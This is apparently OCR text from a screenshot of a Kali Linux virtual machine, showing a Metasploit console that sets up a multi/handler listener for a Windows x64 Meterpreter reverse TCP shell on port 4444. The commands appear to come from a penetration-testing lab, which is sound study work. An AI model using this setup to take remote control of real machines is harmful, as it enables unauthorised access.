 kali-linux-2024.4-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 13:20
kali@kali: ~/Desktop
File Actions Edit View Help
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tc
p
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > options
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST yes The listen address (an interface m
ay be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) >
File Sys
Right Ctrl